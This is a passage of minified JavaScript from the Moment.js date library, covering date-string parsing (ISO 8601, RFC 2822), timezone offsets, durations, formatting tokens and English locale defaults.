t&&u(n).overflow===-2&&(i=t[ct]<0||t[ct]>11?ct:t[ot]<1||t[ot]>dr(t[it],t[ct])?ot:t[v]<0||t[v]>24||24===t[v]&&(0!==t[rt]||0!==t[lt]||0!==t[ri])?v:t[rt]<0||t[rt]>59?rt:t[lt]<0||t[lt]>59?lt:t[ri]<0||t[ri]>999?ri:-1,u(n)._overflowDayOfYear&&(i<it||i>ot)&&(i=ot),u(n)._overflowWeeks&&i===-1&&(i=ly),u(n)._overflowWeekday&&i===-1&&(i=ay),u(n).overflow=i),n}function gf(n){var t,r,o,e,f,s,h=n._i,i=rp.exec(h)||up.exec(h);if(i){for(u(n).iso=!0,t=0,r=vr.length;t<r;t++)if(vr[t][1].exec(i[1])){e=vr[t][0];o=vr[t][2]!==!1;break}if(null==e)return void(n._isValid=!1);if(i[3]){for(t=0,r=du.length;t<r;t++)if(du[t][1].exec(i[3])){f=(i[2]||" ")+du[t][0];break}if(null==f)return void(n._isValid=!1)}if(!o&&null!=f)return void(n._isValid=!1);if(i[4]){if(!fp.exec(i[4]))return void(n._isValid=!1);s="Z"}n._f=e+(f||"")+(s||"");tr(n)}else n._isValid=!1}function ne(n){var f,t,e,o,s,h,i,r,c={" GMT":" +0000"," EDT":" -0400"," EST":" -0500"," CDT":" -0500"," CST":" -0600"," MDT":" -0600"," MST":" -0700"," PDT":" -0700"," PST":" -0800"},l,a;if(f=n._i.replace(/\([^\)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s|\s$/g,""),t=op.exec(f)){if((e=t[1]?"ddd"+(5===t[1].length?", ":" "):"",o="D MMM "+(t[2].length>10?"YYYY ":"YY "),s="HH:mm"+(t[4]?":ss":""),t[1])&&(l=new Date(t[2]),a=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"][l.getDay()],t[1].substr(0,3)!==a))return u(n).weekdayMismatch=!0,void(n._isValid=!1);switch(t[5].length){case 2:0===r?i=" +0000":(r="YXWVUTSRQPONZABCDEFGHIKLM".indexOf(t[5][1].toUpperCase())-12,i=(r<0?" -":" +")+(""+r).replace(/^-?/,"0").match(/..$/)[0]+"00");break;case 4:i=c[t[5]];break;default:i=c[" GMT"]}t[5]=i;n._i=t.splice(1).join("");h=" ZZ";n._f=e+o+s+h;tr(n);u(n).rfc2822=!0}else n._isValid=!1}function oc(n){var i=ep.exec(n._i);return null!==i?void(n._d=new Date(+i[1])):(gf(n),void(n._isValid===!1&&(delete n._isValid,ne(n),n._isValid===!1&&(delete n._isValid,t.createFromInputFallback(n)))))}function ei(n,t,i){return null!=n?n:null!=t?t:i}function sc(n){var i=new Date(t.now());return n._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()]}function ru(n){var t,i,r,f,e=[];if(!n._d){for(r=sc(n),n._w&&null==n._a[ot]&&null==n._a[ct]&&hc(n),null!=n._dayOfYear&&(f=ei(n._a[it],r[it]),(n._dayOfYear>li(f)||0===n._dayOfYear)&&(u(n)._overflowDayOfYear=!0),i=gi(f,0,n._dayOfYear),n._a[ct]=i.getUTCMonth(),n._a[ot]=i.getUTCDate()),t=0;t<3&&null==n._a[t];++t)n._a[t]=e[t]=r[t];for(;t<7;t++)n._a[t]=e[t]=null==n._a[t]?2===t?1:0:n._a[t];24===n._a[v]&&0===n._a[rt]&&0===n._a[lt]&&0===n._a[ri]&&(n._nextDay=!0,n._a[v]=0);n._d=(n._useUTC?gi:rh).apply(null,e);null!=n._tzm&&n._d.setUTCMinutes(n._d.getUTCMinutes()-n._tzm);n._nextDay&&(n._a[v]=24)}}function hc(n){var t,o,f,i,r,e,h,s,l;(t=n._w,null!=t.GG||null!=t.W||null!=t.E)?(r=1,e=4,o=ei(t.GG,n._a[it],ai(c(),1,4).year),f=ei(t.W,1),i=ei(t.E,1),(i<1||i>7)&&(s=!0)):(r=n._locale._week.dow,e=n._locale._week.doy,l=ai(c(),r,e),o=ei(t.gg,n._a[it],l.year),f=ei(t.w,l.week),null!=t.d?(i=t.d,(i<0||i>6)&&(s=!0)):null!=t.e?(i=t.e+r,(t.e<0||t.e>6)&&(s=!0)):i=r);f<1||f>ni(o,r,e)?u(n)._overflowWeeks=!0:null!=s?u(n)._overflowWeekday=!0:(h=pf(o,f,i,r,e),n._a[it]=h.year,n._dayOfYear=h.dayOfYear)}function tr(n){if(n._f===t.ISO_8601)return void gf(n);if(n._f===t.RFC_2822)return void ne(n);n._a=[];u(n).empty=!0;for(var i,f,s,r=""+n._i,c=r.length,h=0,o=cf(n._f,n._locale).match(io)||[],e=0;e<o.length;e++)f=o[e],i=(r.match(vs(f,n))||[])[0],i&&(s=r.substr(0,r.indexOf(i)),s.length>0&&u(n).unusedInput.push(s),r=r.slice(r.indexOf(i)+i.length),h+=i.length),oi[f]?(i?u(n).empty=!1:u(n).unusedTokens.push(f),ps(f,i,n)):n._strict&&!i&&u(n).unusedTokens.push(f);u(n).charsLeftOver=c-h;r.length>0&&u(n).unusedInput.push(r);n._a[v]<=12&&u(n).bigHour===!0&&n._a[v]>0&&(u(n).bigHour=void 0);u(n).parsedDateParts=n._a.slice(0);u(n).meridiem=n._meridiem;n._a[v]=cc(n._locale,n._a[v],n._meridiem);ru(n);iu(n)}function cc(n,t,i){var r;return null==i?t:null!=n.meridiemHour?n.meridiemHour(t,i):null!=n.isPM?(r=n.isPM(i),r&&t<12&&(t+=12),r||12!==t||(t=0),t):t}function lc(n){var t,e,f,r,i;if(0===n._f.length)return u(n).invalidFormat=!0,void(n._d=new Date(NaN));for(r=0;r<n._f.length;r++)i=0,t=pr({},n),null!=n._useUTC&&(t._useUTC=n._useUTC),t._f=n._f[r],tr(t),yr(t)&&(i+=u(t).charsLeftOver,i+=10*u(t).unusedTokens.length,u(t).score=i,(null==f||i<f)&&(f=i,e=t));vt(n,e||t)}function ac(n){if(!n._d){var t=br(n._i);n._a=rf([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(n){return n&&parseInt(n,10)});ru(n)}}function vc(n){var t=new hi(iu(te(n)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function te(n){var t=n._i,i=n._f;return n._locale=n._locale||pt(n._l),null===t||void 0===i&&""===t?ki({nullInput:!0}):("string"==typeof t&&(n._i=t=n._locale.preparse(t)),yt(t)?new hi(iu(t)):(bi(t)?n._d=t:tt(i)?lc(n):i?tr(n):yc(n),yr(n)||(n._d=null),n))}function yc(n){var i=n._i;p(i)?n._d=new Date(t.now()):bi(i)?n._d=new Date(i.valueOf()):"string"==typeof i?oc(n):tt(i)?(n._a=rf(i.slice(0),function(n){return parseInt(n,10)}),ru(n)):si(i)?ac(n):dt(i)?n._d=new Date(i):t.createFromInputFallback(n)}function ie(n,t,i,r,u){var f={};return i!==!0&&i!==!1||(r=i,i=void 0),(si(n)&&go(n)||tt(n)&&0===n.length)&&(n=void 0),f._isAMomentObject=!0,f._useUTC=f._isUTC=u,f._l=i,f._i=n,f._f=t,f._strict=r,vc(f)}function c(n,t,i,r){return ie(n,t,i,r,!1)}function re(n,t){var r,i;if(1===t.length&&tt(t[0])&&(t=t[0]),!t.length)return c();for(r=t[0],i=1;i<t.length;++i)t[i].isValid()&&!t[i][n](r)||(r=t[i]);return r}function pc(){var n=[].slice.call(arguments,0);return re("isBefore",n)}function wc(){var n=[].slice.call(arguments,0);return re("isAfter",n)}function bc(n){var i,r,t;for(i in n)if(wi.indexOf(i)===-1||null!=n[i]&&isNaN(n[i]))return!1;for(r=!1,t=0;t<wi.length;++t)if(n[wi[t]]){if(r)return!1;parseFloat(n[wi[t]])!==f(n[wi[t]])&&(r=!0)}return!0}function kc(){return this._isValid}function dc(){return et(NaN)}function ir(n){var t=br(n),i=t.year||0,r=t.quarter||0,u=t.month||0,f=t.week||0,e=t.day||0,o=t.hour||0,s=t.minute||0,h=t.second||0,c=t.millisecond||0;this._isValid=bc(t);this._milliseconds=+c+1e3*h+6e4*s+36e5*o;this._days=+e+7*f;this._months=+u+3*r+12*i;this._data={};this._locale=pt();this._bubble()}function uu(n){return n instanceof ir}function fu(n){return n<0?Math.round(-1*n)*-1:Math.round(n)}function ue(n,t){r(n,0,0,function(){var n=this.utcOffset(),i="+";return n<0&&(n=-n,i="-"),i+ht(~~(n/60),2)+t+ht(~~n%60,2)})}function eu(n,t){var i=(t||"").match(n);if(null===i)return null;var e=i[i.length-1]||[],r=(e+"").match(co)||["-",0,0],u=+(60*r[1])+f(r[2]);return 0===u?0:"+"===r[0]?u:-u}function ou(n,i){var r,u;return i._isUTC?(r=i.clone(),u=(yt(n)||bi(n)?n.valueOf():c(n).valueOf())-r.valueOf(),r._d.setTime(r._d.valueOf()+u),t.updateOffset(r,!1),r):c(n).local()}function su(n){return 15*-Math.round(n._d.getTimezoneOffset()/15)}function gc(n,i,r){var u,f=this._offset||0;if(!this.isValid())return null!=n?this:NaN;if(null!=n){if("string"==typeof n){if(n=eu(lr,n),null===n)return this}else Math.abs(n)<16&&!r&&(n=60*n);return!this._isUTC&&i&&(u=su(this)),this._offset=n,this._isUTC=!0,null!=u&&this.add(u,"m"),f!==n&&(!i||this._changeInProgress?se(this,et(n-f,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,t.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?f:su(this)}function nl(n,t){return null!=n?("string"!=typeof n&&(n=-n),this.utcOffset(n,t),this):-this.utcOffset()}function tl(n){return this.utcOffset(0,n)}function il(n){return this._isUTC&&(this.utcOffset(0,n),this._isUTC=!1,n&&this.subtract(su(this),"m")),this}function rl(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var n=eu(cy,this._i);null!=n?this.utcOffset(n):this.utcOffset(0,!0)}return this}function ul(n){return!!this.isValid()&&(n=n?c(n).utcOffset():0,(this.utcOffset()-n)%60==0)}function fl(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function el(){var n,t;return p(this._isDSTShifted)?(n={},(pr(n,this),n=te(n),n._a)?(t=n._isUTC?ut(n._a):c(n._a),this._isDSTShifted=this.isValid()&&uf(n._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted):this._isDSTShifted}function ol(){return!!this.isValid()&&!this._isUTC}function sl(){return!!this.isValid()&&this._isUTC}function fe(){return!!this.isValid()&&this._isUTC&&0===this._offset}function et(n,t){var u,e,o,i=n,r=null;return uu(n)?i={ms:n._milliseconds,d:n._days,M:n._months}:dt(n)?(i={},t?i[t]=n:i.milliseconds=n):(r=lo.exec(n))?(u="-"===r[1]?-1:1,i={y:0,d:f(r[ot])*u,h:f(r[v])*u,m:f(r[rt])*u,s:f(r[lt])*u,ms:f(fu(1e3*r[ri]))*u}):(r=ao.exec(n))?(u="-"===r[1]?-1:1,i={y:ti(r[2],u),M:ti(r[3],u),w:ti(r[4],u),d:ti(r[5],u),h:ti(r[6],u),m:ti(r[7],u),s:ti(r[8],u)}):null==i?i={}:"object"==typeof i&&("from"in i||"to"in i)&&(o=hl(c(i.from),c(i.to)),i={},i.ms=o.milliseconds,i.M=o.months),e=new ir(i),uu(n)&&l(n,"_locale")&&(e._locale=n._locale),e}function ti(n,t){var i=n&&parseFloat(n.replace(",","."));return(isNaN(i)?0:i)*t}function ee(n,t){var i={milliseconds:0,months:0};return i.months=t.month()-n.month()+12*(t.year()-n.year()),n.clone().add(i.months,"M").isAfter(t)&&--i.months,i.milliseconds=+t-+n.clone().add(i.months,"M"),i}function hl(n,t){var i;return n.isValid()&&t.isValid()?(t=ou(t,n),n.isBefore(t)?i=ee(n,t):(i=ee(t,n),i.milliseconds=-i.milliseconds,i.months=-i.months),i):{milliseconds:0,months:0}}function oe(n,t){return function(i,r){var u,f;return null===r||isNaN(+r)||(ef(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),f=i,i=r,r=f),i="string"==typeof i?+i:i,u=et(i,r),se(this,u,n),this}}function se(n,i,r,u){var o=i._milliseconds,f=fu(i._days),e=fu(i._months);n.isValid()&&(u=null==u||u,o&&n._d.setTime(n._d.valueOf()+o*r),f&&hf(n,"Date",di(n,"Date")+f*r),e&&lf(n,di(n,"Month")+e*r),u&&t.updateOffset(n,f||e))}function cl(n,t){var i=n.diff(t,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"}function ll(n,i){var u=n||c(),f=ou(u,this).startOf("day"),r=t.calendarFormat(this,f)||"sameElse",e=i&&(ft(i[r])?i[r].call(this,u):i[r]);return this.format(e||this.localeData().calendar(r,this,c(u)))}function al(){return new hi(this)}function vl(n,t){var i=yt(n)?n:c(n);return!(!this.isValid()||!i.isValid())&&(t=nt(p(t)?"millisecond":t),"millisecond"===t?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(t).valueOf())}function yl(n,t){var i=yt(n)?n:c(n);return!(!this.isValid()||!i.isValid())&&(t=nt(p(t)?"millisecond":t),"millisecond"===t?this.valueOf()<i.valueOf():this.clone().endOf(t).valueOf()<i.valueOf())}function pl(n,t,i,r){return r=r||"()",("("===r[0]?this.isAfter(n,i):!this.isBefore(n,i))&&(")"===r[1]?this.isBefore(t,i):!this.isAfter(t,i))}function wl(n,t){var i,r=yt(n)?n:c(n);return!(!this.isValid()||!r.isValid())&&(t=nt(t||"millisecond"),"millisecond"===t?this.valueOf()===r.valueOf():(i=r.valueOf(),this.clone().startOf(t).valueOf()<=i&&i<=this.clone().endOf(t).valueOf()))}function bl(n,t){return this.isSame(n,t)||this.isAfter(n,t)}function kl(n,t){return this.isSame(n,t)||this.isBefore(n,t)}function dl(n,t,i){var f,e,r,u;return this.isValid()?(f=ou(n,this),f.isValid()?(e=6e4*(f.utcOffset()-this.utcOffset()),t=nt(t),"year"===t||"month"===t||"quarter"===t?(u=gl(this,f),"quarter"===t?u/=3:"year"===t&&(u/=12)):(r=this-f,u="second"===t?r/1e3:"minute"===t?r/6e4:"hour"===t?r/36e5:"day"===t?(r-e)/864e5:"week"===t?(r-e)/6048e5:r),i?u:d(u)):NaN):NaN}function gl(n,t){var r,f,u=12*(t.year()-n.year())+(t.month()-n.month()),i=n.clone().add(u,"months");return t-i<0?(r=n.clone().add(u-1,"months"),f=(t-i)/(i-r)):(r=n.clone().add(u+1,"months"),f=(t-i)/(r-i)),-(u+f)||0}function na(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ta(){if(!this.isValid())return null;var n=this.clone().utc();return n.year()<0||n.year()>9999?kr(n,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):ft(Date.prototype.toISOString)?this.toDate().toISOString():kr(n,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}function ia(){var n,t;if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";n="moment";t="";this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var i="["+n+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",u=t+'[")]';return this.format(i+r+"-MM-DD[T]HH:mm:ss.SSS"+u)}function ra(n){n||(n=this.isUtc()?t.defaultFormatUtc:t.defaultFormat);var i=kr(this,n);return this.localeData().postformat(i)}function ua(n,t){return this.isValid()&&(yt(n)&&n.isValid()||c(n).isValid())?et({to:this,from:n}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function fa(n){return this.from(c(),n)}function ea(n,t){return this.isValid()&&(yt(n)&&n.isValid()||c(n).isValid())?et({from:this,to:n}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function oa(n){return this.to(c(),n)}function he(n){var t;return void 0===n?this._locale._abbr:(t=pt(n),null!=t&&(this._locale=t),this)}function ce(){return this._locale}function sa(n){switch(n=nt(n)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===n&&this.weekday(0),"isoWeek"===n&&this.isoWeekday(1),"quarter"===n&&this.month(3*Math.floor(this.month()/3)),this}function ha(n){return n=nt(n),void 0===n||"millisecond"===n?this:("date"===n&&(n="day"),this.startOf(n).add(1,"isoWeek"===n?"week":n).subtract(1,"ms"))}function ca(){return this._d.valueOf()-6e4*(this._offset||0)}function la(){return Math.floor(this.valueOf()/1e3)}function aa(){return new Date(this.valueOf())}function va(){var n=this;return[n.year(),n.month(),n.date(),n.hour(),n.minute(),n.second(),n.millisecond()]}function ya(){var n=this;return{years:n.year(),months:n.month(),date:n.date(),hours:n.hours(),minutes:n.minutes(),seconds:n.seconds(),milliseconds:n.milliseconds()}}function pa(){return this.isValid()?this.toISOString():null}function wa(){return yr(this)}function ba(){return vt({},u(this))}function ka(){return u(this).overflow}function da(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function rr(n,t){r(0,[n,n.length],0,t)}function ga(n){return le.call(this,n,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function nv(n){return le.call(this,n,this.isoWeek(),this.isoWeekday(),1,4)}function tv(){return ni(this.year(),1,4)}function iv(){var n=this.localeData()._week;return ni(this.year(),n.dow,n.doy)}function le(n,t,i,r,u){var f;return null==n?ai(this,r,u).year:(f=ni(n,r,u),t>f&&(t=f),rv.call(this,n,t,i,r,u))}function rv(n,t,i,r,u){var e=pf(n,t,i,r,u),f=gi(e.year,0,e.dayOfYear);return this.year(f.getUTCFullYear()),this.month(f.getUTCMonth()),this.date(f.getUTCDate()),this}function uv(n){return null==n?Math.ceil((this.month()+1)/3):this.month(3*(n-1)+this.month()%3)}function fv(n){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==n?t:this.add(n-t,"d")}function ev(n,t){t[ri]=f(1e3*("0."+n))}function ov(){return this._isUTC?"UTC":""}function sv(){return this._isUTC?"Coordinated Universal Time":""}function hv(n){return c(1e3*n)}function cv(){return c.apply(null,arguments).parseZone()}function ae(n){return n}function ur(n,t,i,r){var u=pt(),f=ut().set(r,t);return u[i](f,n)}function ve(n,t,i){if(dt(n)&&(t=n,n=void 0),n=n||"",null!=t)return ur(n,t,i,"month");for(var u=[],r=0;r<12;r++)u[r]=ur(n,r,i,"month");return u}function hu(n,t,i,r){var o,f,u,e;if("boolean"==typeof n?(dt(t)&&(i=t,t=void 0),t=t||""):(t=n,i=t,n=!1,dt(t)&&(i=t,t=void 0),t=t||""),o=pt(),f=n?o._week.dow:0,null!=i)return ur(t,(i+f)%7,r,"day");for(e=[],u=0;u<7;u++)e[u]=ur(t,(u+f)%7,r,"day");return e}function lv(n,t){return ve(n,t,"months")}function av(n,t){return ve(n,t,"monthsShort")}function vv(n,t,i){return hu(n,t,i,"weekdays")}function yv(n,t,i){return hu(n,t,i,"weekdaysShort")}function pv(n,t,i){return hu(n,t,i,"weekdaysMin")}function wv(){var n=this._data;return this._milliseconds=at(this._milliseconds),this._days=at(this._days),this._months=at(this._months),n.milliseconds=at(n.milliseconds),n.seconds=at(n.seconds),n.minutes=at(n.minutes),n.hours=at(n.hours),n.months=at(n.months),n.years=at(n.years),this}function ye(n,t,i,r){var u=et(t,i);return n._milliseconds+=r*u._milliseconds,n._days+=r*u._days,n._months+=r*u._months,n._bubble()}function bv(n,t){return ye(this,n,t,1)}function kv(n,t){return ye(this,n,t,-1)}function pe(n){return n<0?Math.floor(n):Math.ceil(n)}function dv(){var u,f,e,s,o,r=this._milliseconds,n=this._days,t=this._months,i=this._data;return r>=0&&n>=0&&t>=0||r<=0&&n<=0&&t<=0||(r+=864e5*pe(cu(t)+n),n=0,t=0),i.milliseconds=r%1e3,u=d(r/1e3),i.seconds=u%60,f=d(u/60),i.minutes=f%60,e=d(f/60),i.hours=e%24,n+=d(e/24),o=d(we(n)),t+=o,n-=pe(cu(o)),s=d(t/12),t%=12,i.days=n,i.months=t,i.years=s,this}function we(n){return 4800*n/146097}function cu(n){return 146097*n/4800}function gv(n){if(!this.isValid())return NaN;var t,r,i=this._milliseconds;if(n=nt(n),"month"===n||"year"===n)return t=this._days+i/864e5,r=this._months+we(t),"month"===n?r:r/12;switch(t=this._days+Math.round(cu(this._months)),n){case"week":return t/7+i/6048e5;case"day":return t+i/864e5;case"hour":return 24*t+i/36e5;case"minute":return 1440*t+i/6e4;case"second":return 86400*t+i/1e3;case"millisecond":return Math.floor(864e5*t)+i;default:throw new Error("Unknown unit "+n);}}function ny(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*f(this._months/12):NaN}function wt(n){return function(){return this.as(n)}}function ty(n){return n=nt(n),this.isValid()?this[n+"s"]():NaN}function ii(n){return function(){return this.isValid()?this._data[n]:NaN}}function iy(){return d(this.days()/7)}function ry(n,t,i,r,u){return u.relativeTime(t||1,!!i,n,r)}function uy(n,t,i){var r=et(n).abs(),u=kt(r.as("s")),e=kt(r.as("m")),o=kt(r.as("h")),s=kt(r.as("d")),h=kt(r.as("M")),c=kt(r.as("y")),f=u<=st.ss&&["s",u]||u<st.s&&["ss",u]||e<=1&&["m"]||e<st.m&&["mm",e]||o<=1&&["h"]||o<st.h&&["hh",o]||s<=1&&["d"]||s<st.d&&["dd",s]||h<=1&&["M"]||h<st.M&&["MM",h]||c<=1&&["y"]||["yy",c];return f[2]=t,f[3]=+n>0,f[4]=i,ry.apply(null,f)}function fy(n){return void 0===n?kt:"function"==typeof n&&(kt=n,!0)}function ey(n,t){return void 0!==st[n]&&(void 0===t?st[n]:(st[n]=t,"s"===n&&(st.ss=t-1),!0))}function oy(n){if(!this.isValid())return this.localeData().invalidDate();var t=this.localeData(),i=uy(this,!n,t);return n&&(i=t.pastFuture(+this,i)),t.postformat(i)}function fr(){if(!this.isValid())return this.localeData().invalidDate();var n,e,o,t=tf(this._milliseconds)/1e3,a=tf(this._days),i=tf(this._months);n=d(t/60);e=d(n/60);t%=60;n%=60;o=d(i/12);i%=12;var s=o,h=i,c=a,r=e,u=n,f=t,l=this.asSeconds();return l?(l<0?"-":"")+"P"+(s?s+"Y":"")+(h?h+"M":"")+(c?c+"D":"")+(r||u||f?"T":"")+(r?r+"H":"")+(u?u+"M":"")+(f?f+"S":""):"P0D"}var be,ke,ge,y,ku,so,co,lo,ao,vo,yo,gu,nf,po,wo,bt,bo,n,o;ke=Array.prototype.some?Array.prototype.some:function(n){for(var i=Object(this),r=i.length>>>0,t=0;t<r;t++)if(t in i&&n.call(this,i[t],t,i))return!0;return!1};var sy=ke,lu=t.momentProperties=[],au=!1,de={};t.suppressDeprecationWarnings=!1;t.deprecationHandler=null;ge=Object.keys?Object.keys:function(n){var t,i=[];for(t in n)l(n,t)&&i.push(t);return i};var no,hy=ge,vi={},to={},io=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,er=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,vu={},oi={},ro=/\d/,k=/\d\d/,uo=/\d{3}/,yu=/\d{4}/,or=/[+-]?\d{6}/,h=/\d\d?/,fo=/\d\d\d\d?/,eo=/\d\d\d\d\d\d?/,sr=/\d{1,3}/,pu=/\d{1,4}/,hr=/[+-]?\d{1,6}/,cr=/[+-]?\d+/,cy=/Z|[+-]\d\d:?\d\d/gi,lr=/Z|[+-]\d\d(?::?\d\d)?/gi,yi=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,wu={},bu={},it=0,ct=1,ot=2,v=3,rt=4,lt=5,ri=6,ly=7,ay=8;no=Array.prototype.indexOf?Array.prototype.indexOf:function(n){for(var t=0;t<this.length;++t)if(this[t]===n)return t;return-1};y=no;r("M",["MM",2],"Mo",function(){return this.month()+1});r("MMM",0,0,function(n){return this.localeData().monthsShort(this,n)});r("MMMM",0,0,function(n){return this.localeData().months(this,n)});w("month","M");b("month",8);i("M",h);i("MM",h,k);i("MMM",function(n,t){return t.monthsShortRegex(n)});i("MMMM",function(n,t){return t.monthsRegex(n)});s(["M","MM"],function(n,t){t[ct]=f(n)-1});s(["MMM","MMMM"],function(n,t,i,r){var f=i._locale.monthsParse(n,r,i._strict);null!=f?t[ct]=f:u(i).invalidMonth=n});var oo=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,vy="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),yy="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),py=yi,wy=yi;r("Y",0,0,function(){var n=this.year();return n<=9999?""+n:"+"+n});r(0,["YY",2],0,function(){return this.year()%100});r(0,["YYYY",4],0,"year");r(0,["YYYYY",5],0,"year");r(0,["YYYYYY",6,!0],0,"year");w("year","y");b("year",1);i("Y",cr);i("YY",h,k);i("YYYY",pu,yu);i("YYYYY",hr,or);i("YYYYYY",hr,or);s(["YYYYY","YYYYYY"],it);s("YYYY",function(n,i){i[it]=2===n.length?t.parseTwoDigitYear(n):f(n)});s("YY",function(n,i){i[it]=t.parseTwoDigitYear(n)});s("Y",function(n,t){t[it]=parseInt(n,10)});t.parseTwoDigitYear=function(n){return f(n)+(f(n)>68?1900:2e3)};ku=ui("FullYear",!0);r("w",["ww",2],"wo","week");r("W",["WW",2],"Wo","isoWeek");w("week","w");w("isoWeek","W");b("week",5);b("isoWeek",5);i("w",h);i("ww",h,k);i("W",h);i("WW",h,k);ci(["w","ww","W","WW"],function(n,t,i,r){t[r.substr(0,1)]=f(n)});so={dow:0,doy:6};r("d",0,"do","day");r("dd",0,0,function(n){return this.localeData().weekdaysMin(this,n)});r("ddd",0,0,function(n){return this.localeData().weekdaysShort(this,n)});r("dddd",0,0,function(n){return this.localeData().weekdays(this,n)});r("e",0,0,"weekday");r("E",0,0,"isoWeekday");w("day","d");w("weekday","e");w("isoWeekday","E");b("day",11);b("weekday",11);b("isoWeekday",11);i("d",h);i("e",h);i("E",h);i("dd",function(n,t){return t.weekdaysMinRegex(n)});i("ddd",function(n,t){return t.weekdaysShortRegex(n)});i("dddd",function(n,t){return t.weekdaysRegex(n)});ci(["dd","ddd","dddd"],function(n,t,i,r){var f=i._locale.weekdaysParse(n,r,i._strict);null!=f?t.d=f:u(i).invalidWeekday=n});ci(["d","e","E"],function(n,t,i,r){t[r]=f(n)});var by="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),ky="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),dy="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),gy=yi,np=yi,tp=yi;r("H",["HH",2],0,"hour");r("h",["hh",2],0,nu);r("k",["kk",2],0,tc);r("hmm",0,0,function(){return""+nu.apply(this)+ht(this.minutes(),2)});r("hmmss",0,0,function(){return""+nu.apply(this)+ht(this.minutes(),2)+ht(this.seconds(),2)});r("Hmm",0,0,function(){return""+this.hours()+ht(this.minutes(),2)});r("Hmmss",0,0,function(){return""+this.hours()+ht(this.minutes(),2)+ht(this.seconds(),2)});wf("a",!0);wf("A",!1);w("hour","h");b("hour",13);i("a",bf);i("A",bf);i("H",h);i("h",h);i("k",h);i("HH",h,k);i("hh",h,k);i("kk",h,k);i("hmm",fo);i("hmmss",eo);i("Hmm",fo);i("Hmmss",eo);s(["H","HH"],v);s(["k","kk"],function(n,t){var i=f(n);t[v]=24===i?0:i});s(["a","A"],function(n,t,i){i._isPm=i._locale.isPM(n);i._meridiem=n});s(["h","hh"],function(n,t,i){t[v]=f(n);u(i).bigHour=!0});s("hmm",function(n,t,i){var r=n.length-2;t[v]=f(n.substr(0,r));t[rt]=f(n.substr(r));u(i).bigHour=!0});s("hmmss",function(n,t,i){var r=n.length-4,e=n.length-2;t[v]=f(n.substr(0,r));t[rt]=f(n.substr(r,2));t[lt]=f(n.substr(e));u(i).bigHour=!0});s("Hmm",function(n,t){var i=n.length-2;t[v]=f(n.substr(0,i));t[rt]=f(n.substr(i))});s("Hmmss",function(n,t){var i=n.length-4,r=n.length-2;t[v]=f(n.substr(0,i));t[rt]=f(n.substr(i,2));t[lt]=f(n.substr(r))});var ar,ip=ui("Hours",!0),ho={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:vy,monthsShort:yy,week:so,weekdays:by,weekdaysMin:dy,weekdaysShort:ky,meridiemParse:/[ap]\.?m?\.?/i},a={},pi={},rp=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| 